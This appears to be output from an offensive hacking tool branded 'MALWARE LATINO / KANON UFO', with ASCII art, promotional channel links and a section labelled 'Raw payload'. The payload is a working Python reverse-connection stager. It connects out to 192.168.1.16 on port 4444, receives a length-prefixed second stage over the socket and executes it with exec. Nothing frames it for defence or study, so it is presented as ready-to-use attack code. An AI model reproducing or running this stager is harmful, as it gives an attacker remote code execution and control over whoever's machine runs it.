 root@kali: /home/kanon/Documentos/
:::!~!!!!!:.
.xUHWH!! !!?M88WHX:.
.X*#M@$!!  !X!M$$$$$$WWx:.
:!!!!!!?H! :!$!$$$$$$$$$$8X:
!!~  ~:~!! :~!$!#$$$$$$$$$$8X:
:!~::!H!<UFO ~.U$X!?R$$$$$$$$MM!
~!~!!!!~~ .:XW$$$U!!?$$$$$$RMM!
!:~~~ .:!M"T#$$$$WX??#MRRMMM!
~?WuxiW*`   `"#$$$$8!!!!??!!!
:X- M$$$$ hacker`"T#$T~!8$WUXU~
:%`  ~#$$$m:        ~!~ ?$$$$$$
:!`.-   ~T$$$$8xx.  .xWW- ~""##*"
.....   -~~:<` !    ~?T#$$@@W@*?$$      /`
W$@@M!!! .!~~ !!     .:XUW$W!~ `"~:    :
#"~~`.:x%`!!  !H:   !WM$$$$Ti.: .!WUn+!`
:::~:!!`:X~ .: ?H.!u "$$$B$$$!W:U!T$$M~
.~~   :X@!.-~   ?@WTWo("*$$$W$TH$! `
Wi.~!X$?!-~    : ?$$$B$Wu("**$RM!
$R@i.~~ !     :   ~$$$$$B$$en:``
?MXT@Wx.~    :     ~"##*$$$$M~
[+] MALWARE LATINO
[+] KANON UFO
[+] YOUTUBE CHANNEL : https://www.youtube.com/c/KanonBlack/videos?view_as=subscriber
[+] GRUPO DE TELEGRAM :
[+] GITHUB : https://github.com/kanonufo
KALI
BY OFFENSIVE SECURITY
[+] Raw payload
=============================================================================================
import socket,struct,time
for x in range(10):
        try:
                s=socket.socket(2,socket.SOCK_STREAM)
                s.connect(('192.168.1.16',4444))
                break
        except:
                time.sleep(5)
l=struct.unpack('>I',s.recv(4))[0]
d=s.recv(l)
while len(d)<l:
        d+=s.recv(l-len(d))
exec(d,{'s':s})